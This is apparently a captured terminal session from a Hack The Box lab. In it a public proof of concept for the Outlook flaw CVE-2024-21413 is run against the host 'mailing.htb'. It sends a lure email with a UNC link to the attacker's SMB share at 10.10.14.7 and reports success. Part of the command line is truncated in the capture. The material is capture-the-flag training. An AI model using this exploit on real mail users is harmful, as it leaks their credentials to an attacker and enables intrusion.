 Resolving deltas: 100% (7/7), done.
→ fileswww git:(master) ✗ cd CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability
→ CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability git:(main) rm -rf .git
→ CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability git:(master) ✗ python CVE-2024-21413.py --server mailing.htb --port 587
iling.htb --recipient maya@mailing.htb --url "\\10.10.14.7\share\sploit" --subject "Check this out ASAP!"
dquote> "
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
✅ Email sent successfully.
→ CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability git:(master) ✗